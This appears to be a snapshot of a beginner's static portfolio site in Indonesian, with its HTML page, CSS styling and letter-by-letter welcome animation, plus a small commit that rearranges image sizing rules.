
==== index.html @ b06c507f "fix error" ====
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<title>My Portofolio</title>
		<link href="css/style.css" rel="stylesheet" type="text/css">
		<link href="css/welcomeanimation.css" rel="stylesheet" type="text/css">
		<link href="images/logo.png" rel="icon" type="image/ico" >
	</head>
	<body>
		<header>
			<img id="logo" src="images/logo.png" alt="Logo" />
			<nav>
				<ul>
					<li><a href="#garishome">Home</a></li>
					<li><a href="#garisaboutme">About Me</a></li>
					<li><a href="#garisprojects">Projects</a></li>
				</ul>
			</nav>
		</header>
		<div id="content">
			<div id="garishome" class="garispemisah"></div>
			<div id="home">
				<img src="images/a.jpg" alt="background" />
				<h1>
					<label id="a">w</label><label id="b">e</label><label id="c">l</label><label id="d">c</label><label id="e">o</label><label id="f">m</label><label id="g">e</label>
					<label id="h">t</label><label id="i">o</label> <label id="j">m</label><label id="k">y</label>
					<label id="l">p</label><label id="m">o</label><label id="n">r</label><label id="o">t</label><label id="p">o</label><label id="q">f</label><label id="r">o</label><label id="s">l</label><label id="t">i</label><label id="u">o</label>
				</h1>
			</div>
			<div id="garisaboutme" class="garispemisah"></div>
			<div id="aboutme">
				<h1 class="judulcontent"><label class="judulmerah">A</label>bout <label class="judulmerah">M</label>e</h1><hr />
				<div id="foto">
					<img class="me" src="images/formalwarna2.jpg" alt="me" />
				</div>
				<div id="biodata">
					<img class="biodata" src="images/biodata.png" alt="biodata" />
					<table>
						<tr>
							<td class="tdset tdhead"><label class="judulmerah">N</label>ama <label class="judulmerah">L</label>engkap</td>
							<td class="tdset">:</td>
							<td class="tdset">Redha Putra</td>
						</tr>
						<tr>
							<td class="tdset tdhead"><label class="judulmerah">T</label>empat dan <label class="judulmerah">T</label>anggal <label class="judulmerah">L</label>ahir</td>
							<td class="tdset">:</td>
							<td class="tdset">Depok, 6 Desember 1992</td>
						</tr>
						<tr>
							<td class="tdset tdhead"><label class="judulmerah">J</label>enis <label class="judulmerah">K</label>elamin</td>
							<td class="tdset">:</td>
							<td class="tdset">Laki-laki</td>
						</tr>
						<tr>
							<td class="tdset tdhead"><label class="judulmerah">A</label>gama</td>
							<td class="tdset">:</td>
							<td class="tdset">Islam</td>
						</tr>
						<tr>
							<td class="tdset tdhead"><label class="judulmerah">K</label>ebangsaan</td>
							<td class="tdset">:</td>
							<td class="tdset">Indonesia</td>
						</tr>
						<tr>
							<td class="tdset tdhead"><label class="judulmerah">S</label>tatus</td>
							<td class="tdset">:</td>
							<td class="tdset">Belum Menikah</td>
						</tr>
						<tr>
							<td class="tdset tdhead"><label class="judulmerah">E</label>mail</td>
							<td class="tdset">:</td>
							<td class="tdset">putra.redha@gmail.com</td>
						</tr>
					</table>
				</div>
			</div>
			<div id="garisprojects" class="garispemisah"></div>
			<div id="projects">
				<h1 class="judulcontent"><label class="judulmerah">P</label>rojects</h1><hr />
			</div>
		</div>
		<footer>
			<span>Copyright by @hacktiv8-RedhaPutra</span>
		</footer>
	</body>
</html>
---- css/style.css ----
*{
	font-family:georgia;
}

html, body, content{
	height:100%;
}

@font-face {
	font-family: Georgia;
	src: url(../fonts/georgia.ttf)
}

img.me{
	width: 100%;
	height: 100%;
}

img.biodata{
	width: 8%;
	position: absolute;
}

.garispemisah{
	float:left;
	height:10.5%;
	width:100%;
	background:url("../images/background-white.jpg") no-repeat;
	background-size:100% 100%;
}

.judulcontent{
	text-align:center;
	color:black;
}

.judulmerah{
	color:red;
}

body{
	width:100%;
	margin: 0 auto;
	padding: 0 auto;
}

/* Header */

header{
	float:left;
	position:fixed;
	top:0px;
	width:100%;
	z-index:50;
}

#logo{
	position:relative;
	left:1%;
	width:10%;
	z-index:100;
}

nav{
	position:absolute;
	top:0px;
	width:100%;
	background:black;
	text-align:right;
	box-shadow: 0 15px 10px -5px rgba(0,0,0,0.5);
	-webkit-box-shadow: 0 15px 10px -5px rgba(0,0,0,0.5);
	-moz-box-shadow: 0 15px 10px -5px rgba(0,0,0,0.5);
	-o-box-shadow: 0 15px 10px -5px rgba(0,0,0,0.5);
}

nav ul{
	list-style:none;
	display:inline;
}

nav ul li{
	width:auto;
	margin-top:1%;
	padding:1.5%;
	display:inline-block;
	color:red;
}

nav ul li:hover{
	color:yellow;
	transition:all 1s ease;
	-webkit-transition:all 1s ease;
	-moz-transition:all 1s ease;
	-o-transition:all 1s ease;
}

/* Content */

#content{
	float:left;
	width:100%;
}

#home{
	float:left;
	width:100%;
	height:100%;
	background:url("../images/background-white.jpg") no-repeat;
	background-size:100% 100%;
}

#home img{
	width:100%;
	height:100%;
	position:relative;
	filter:blur(7px);
	opacity:0.8;
	z-index:2;
}

#home h1{
	width:100%;
	position:absolute;
	top:45%;
	z-index:3;
	text-align:center;
	color:white;
}

#aboutme{
	float:left;
	width:100%;
	height:100%;
	background:url("../images/background-white.jpg") no-repeat;
	background-size:100% 100%;
}

#foto{
	float:left;
	width:20%;
	height:55%;
	margin: 0 5% 0 10%;
	border:1px solid white;
	border-radius:5px;
}

#foto img{
	border-radius:5px;
}

#foto:hover{
	box-shadow: 1px 1px 10px rgba(255,0,0,0.7);
	-webkit-box-shadow: 1px 1px 10px rgba(255,0,0,0.7);
	-moz-box-shadow: 1px 1px 10px rgba(255,0,0,0.7);
	-o-box-shadow: 1px 1px 10px rgba(255,0,0,0.7);
	transition: all 1s ease;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
}

#biodata{
	float:left;
	width:60%;
}

#aboutme table{
	width:50%;
	margin-left:5%;
	margin-top:8%;
}

.tdset{
	padding:1%;
}

.tdhead{
	font-weight:bold;
}

#projects{
	float:left;
	width:100%;
	height:100%;
	background:url("../images/background-white.jpg") no-repeat;
	background-size:100% 100%;
}

/* Footer */

footer{
	float:left;
	width:98%;
	font-weight:bold;
	padding:1%;
	position:fixed;
	bottom:0px;
	text-align:center;
	background-color:black;
	color:red;
	z-index:50;
	box-shadow: 0 -15px 10px -5px rgba(0,0,0,0.5);
	-webkit-box-shadow: 0 -15px 10px -5px rgba(0,0,0,0.5);
	-moz-box-shadow: 0 -15px 10px -5px rgba(0,0,0,0.5);
	-o-box-shadow: 0 -15px 10px -5px rgba(0,0,0,0.5);
}
---- css/welcomeanimation.css ----
#a{
	animation: a 2s alternate infinite;
	-webkit-animation: a 2s alternate infinite;
	-moz-animation: a 2s alternate infinite;
	-o-animation: a 2s alternate infinite;
}

#b{
	animation: b 2s alternate infinite;
	-webkit-animation: b 2s alternate infinite;
	-moz-animation: b 2s alternate infinite;
	-o-animation: b 2s alternate infinite;
}

#c{
	animation: c 2s alternate infinite;
	-webkit-animation: c 2s alternate infinite;
	-moz-animation: c 2s alternate infinite;
	-o-animation: c 2s alternate infinite;
}

#d{
	animation: d 2s alternate infinite;
	-webkit-animation: d 2s alternate infinite;
	-moz-animation: d 2s alternate infinite;
	-o-animation: d 2s alternate infinite;
}

#e{
	animation: e 2s alternate infinite;
	-webkit-animation: e 2s alternate infinite;
	-moz-animation: e 2s alternate infinite;
	-o-animation: e 2s alternate infinite;
}

#f{
	animation: f 2s alternate infinite;
	-webkit-animation: f 2s alternate infinite;
	-moz-animation: f 2s alternate infinite;
	-o-animation: f 2s alternate infinite;
}

#g{
	animation: g 2s alternate infinite;
	-webkit-animation: g 2s alternate infinite;
	-moz-animation: g 2s alternate infinite;
	-o-animation: g 2s alternate infinite;
}

#h{
	animation: h 2s alternate infinite;
	-webkit-animation: h 2s alternate infinite;
	-moz-animation: h 2s alternate infinite;
	-o-animation: h 2s alternate infinite;
}
	
#i{
	animation: i 2s alternate infinite;
	-webkit-animation: i 2s alternate infinite;
	-moz-animation: i 2s alternate infinite;
	-o-animation: i 2s alternate infinite;
}

#j{
	animation: j 2s alternate infinite;
	-webkit-animation: j 2s alternate infinite;
	-moz-animation: j 2s alternate infinite;
	-o-animation: j 2s alternate infinite;
}

#k{
	animation: k 2s alternate infinite;
	-webkit-animation: k 2s alternate infinite;
	-moz-animation: k 2s alternate infinite;
	-o-animation: k 2s alternate infinite;
}

#l{
	animation: l 2s alternate infinite;
	-webkit-animation: l 2s alternate infinite;
	-moz-animation: l 2s alternate infinite;
	-o-animation: l 2s alternate infinite;
}

#m{
	animation: m 2s alternate infinite;
	-webkit-animation: m 2s alternate infinite;
	-moz-animation: m 2s alternate infinite;
	-o-animation: m 2s alternate infinite;
}

#n{
	animation: n 2s alternate infinite;
	-webkit-animation: n 2s alternate infinite;
	-moz-animation: n 2s alternate infinite;
	-o-animation: n 2s alternate infinite;
}

#o{
	animation: o 2s alternate infinite;
	-webkit-animation: o 2s alternate infinite;
	-moz-animation: o 2s alternate infinite;
	-o-animation: o 2s alternate infinite;
}

#p{
	animation: p 2s alternate infinite;
	-webkit-animation: p 2s alternate infinite;
	-moz-animation: p 2s alternate infinite;
	-o-animation: p 2s alternate infinite;
}

#q{
	animation: q 2s alternate infinite;
	-webkit-animation: q 2s alternate infinite;
	-moz-animation: q 2s alternate infinite;
	-o-animation: q 2s alternate infinite;
}

#r{
	animation: r 2s alternate infinite;
	-webkit-animation: r 2s alternate infinite;
	-moz-animation: r 2s alternate infinite;
	-o-animation: r 2s alternate infinite;
}

#s{
	animation: s 2s alternate infinite;
	-webkit-animation: s 2s alternate infinite;
	-moz-animation: s 2s alternate infinite;
	-o-animation: s 2s alternate infinite;
}

#t{
	animation: t 2s alternate infinite;
	-webkit-animation: t 2s alternate infinite;
	-moz-animation: t 2s alternate infinite;
	-o-animation: t 2s alternate infinite;
}

#u{
	animation: u 2s alternate infinite;
	-webkit-animation: u 2s alternate infinite;
	-moz-animation: u 2s alternate infinite;
	-o-animation: u 2s alternate infinite;
}
	
@keyframes a{
	0%{color:red; font-size:45px;}
}

@keyframes b{
	5%{color:yellow;font-size:45px;}
}

@keyframes c{
	10%{color:yellow;font-size:45px;}
}

@keyframes d{
	15%{color:yellow;font-size:45px;}
}

@keyframes e{
	20%{color:yellow;font-size:45px;}
}

@keyframes f{
	25%{color:yellow;font-size:45px;}
}

@keyframes g{
	30%{color:yellow;font-size:45px;}
}

@keyframes h{
	35%{color:red;font-size:45px;}
}

@keyframes i{
	40%{color:yellow;font-size:45px;}
}

@keyframes j{
	45%{color:red;font-size:45px;}
}

@keyframes k{
	50%{color:yellow;font-size:45px;}
}

@keyframes l{
	55%{color:red;font-size:45px;}
}

@keyframes m{
	60%{color:yellow;font-size:45px;}
}

@keyframes n{
	65%{color:yellow;font-size:45px;}
}

@keyframes o{
	70%{color:yellow;font-size:45px;}
}

@keyframes p{
	75%{color:yellow;font-size:45px;}
}

@keyframes q{
	80%{color:yellow;font-size:45px;}
}

@keyframes r{
	85%{color:yellow;font-size:45px;}
}

@keyframes s{
	90%{color:yellow;font-size:45px;}
}

@keyframes t{
	95%{color:yellow;font-size:45px;}
}

@keyframes u{
	100%{color:yellow;font-size:45px;}
}


==== commit 9baecd27: "fix error2" ====
--- a/index.html
+++ b/index.html
@@ -32,10 +32,10 @@
 			<div id="aboutme">
 				<h1 class="judulcontent"><label class="judulmerah">A</label>bout <label class="judulmerah">M</label>e</h1><hr />
 				<div id="foto">
-					<img class="me" src="images/formalwarna2.jpg" alt="me" />
+					<img src="images/formalwarna2.jpg" alt="me" />
 				</div>
 				<div id="biodata">
-					<img class="biodata" src="images/biodata.png" alt="biodata" />
+					<img src="images/biodata.png" alt="biodata" />
 					<table>
 						<tr>
 							<td class="tdset tdhead"><label class="judulmerah">N</label>ama <label class="judulmerah">L</label>engkap</td>
--- a/css/style.css
+++ b/css/style.css
@@ -9,16 +9,6 @@
 @font-face {
 	font-family: Georgia;
 	src: url(../fonts/georgia.ttf)
-}
-
-img.me{
-	width: 100%;
-	height: 100%;
-}
-
-img.biodata{
-	width: 8%;
-	position: absolute;
 }
 
 .garispemisah{
@@ -159,10 +149,21 @@
 	-o-transition: all 1s ease;
 }
 
+#foto img{
+	width: 8%;
+	position: absolute;
+}
+
 #biodata{
 	float:left;
 	width:60%;
 }
+
+#biodata img{
+	width: 100%;
+	height: 100%;
+}
+
 
 #aboutme table{
 	width:50%;

